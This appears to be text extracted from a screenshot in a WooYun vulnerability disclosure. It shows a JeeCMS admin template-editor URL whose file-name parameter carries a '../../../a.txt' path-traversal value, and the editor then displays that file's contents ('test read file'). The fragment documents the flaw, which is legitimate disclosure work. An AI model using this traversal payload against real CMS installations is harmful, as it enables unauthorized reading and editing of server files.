 http://127.0.0.1:8080/jeeadmin/jeecms/template/v_edit.do?root=/WEB-INF/t/cms/www/red/csi&name=../../../a.txt
件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
当前位置: 模板管理 - 修改
文本域 编辑器
文件名: a.txt 按 ctrl+s 保存
test read file
www.wooyun.org